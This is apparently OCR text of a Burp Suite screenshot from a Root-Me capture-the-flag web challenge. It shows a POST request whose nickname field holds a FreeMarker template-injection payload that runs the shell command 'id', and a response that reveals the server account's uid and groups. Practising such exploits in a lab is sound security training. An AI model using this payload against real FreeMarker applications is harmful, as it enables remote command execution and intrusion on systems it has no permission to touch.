 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST http://challenge01.root-me.org/web-serveur/ch41/check HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 78
Accept: text/plain, */*; q=0.01
Origin: http://challenge01.root-me.org
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://challenge01.root-me.org/web-serveur/ch41/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=wKgbZFyEhYC9kX5+Ay97Ag==
Connection: close
nickname=<#assign exp="freemarker.template.utility.Execute"?new()>${exp("id")}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Mar 2019 04:45:04 GMT
Connection: close
Content-Length: 126
It's seems that I know you :) uid=1109(web-serveur-ch41) gid=1109(web-serveur-ch41) groupes=1109(web-serveur-ch41),100(users)